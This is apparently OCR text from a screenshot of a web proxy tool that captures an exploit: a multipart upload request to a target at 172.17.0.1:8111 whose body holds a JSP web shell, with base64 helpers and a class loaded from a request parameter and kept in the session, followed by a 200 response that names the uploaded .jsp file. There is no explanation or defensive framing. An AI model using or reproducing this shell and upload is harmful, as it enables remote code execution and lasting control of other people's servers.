 Send
Cancel
<
>
Target: http://172.17.0.1:8111
HTTP/1
?
Request
Pretty
Raw
Hex
\n
static String base64Encode(byte[] bs) throws Exception {Class base64;String value
= null;try {base64=Class.forName("java.util.Base64");Object Encoder =
base64.getMethod("getEncoder", null).invoke(base64, null);value =
(String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class
}).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder =
base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new
Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception
e2) {}}return value; } public static byte[] base64Decode(String bs) throws
Exception {Class base64;byte[] value = null;try
{base64=Class.forName("java.util.Base64");Object decoder =
base64.getMethod("getDecoder", null).invoke(base64, null);value =
(byte[])decoder.getClass().getMethod("decode", new Class[] { String.class
}).invoke(decoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder =
base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer",
new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch
(Exception e2) {}}return value; }%><%try{byte[]
data=base64Decode(request.getParameter(pass));data=x(data, false);if
(session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters
",data);java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();Object
f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(
pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.
getWriter().write(base64Encode(x(arrOut.toByteArray(),
true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
20 %>
21 ------WebKitFormBoundary90kcAy5GJuh8FauI--
22
? Search... 0 matches
Response
Pretty
Raw
Hex
Render
MarkInfo
OneScan
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 70
4 Date: Tue, 26 Sep 2023 04:00:34 GMT
5 Connection: close
6
7 {
"fileName":"0468bf12-5390-447c-a0f3-5b6fa6788693.jsp",
"success":true
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 5
Request Headers 12
Response Headers 4
Done
209 bytes | 3 millis